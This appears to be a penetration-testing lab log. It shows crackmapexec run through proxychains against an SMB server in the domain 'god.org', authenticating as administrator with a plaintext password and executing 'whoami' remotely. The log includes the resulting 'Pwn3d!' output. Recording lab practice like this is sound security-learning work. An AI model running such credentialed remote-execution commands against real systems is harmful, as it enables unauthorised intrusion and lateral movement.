 └─# proxychains4 crackmapexec smb 192.168.3.21 -u administrator -p 'Admin1234
5' -x 'whoami'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Dynamic chain  ...  127.0.0.1:36827  ...  192.168.3.21:445  ...
  OK
[proxychains] Dynamic chain  ...  127.0.0.1:36827  ...  192.168.3.21:135  ...
  OK
SMB         192.168.3.21    445    OWA2010CN-GOD    [*] Windows Server 2008 R
2 Datacenter 7601 Service Pack 1 x64 (name:OWA2010CN-GOD) (domain:god.org) (s
igning:True) (SMBv1:True)
[proxychains] Dynamic chain  ...  127.0.0.1:36827  ...  192.168.3.21:445  ...
  OK
[proxychains] Dynamic chain  ...  127.0.0.1:36827  ...  192.168.3.21:445  ...
  OK
Home
SMB         192.168.3.21    445    OWA2010CN-GOD    [+] god.org\administrator
:Admin12345 (Pwn3d!)
[proxychains] Dynamic chain  ...  127.0.0.1:36827  ...  192.168.3.21:135  ...
  OK
[proxychains] Dynamic chain  ...  127.0.0.1:36827  ...  192.168.3.21:6007  ..
.  OK
SMB         192.168.3.21    445    OWA2010CN-GOD    [+] Executed command
SMB         192.168.3.21    445    OWA2010CN-GOD    god\administrator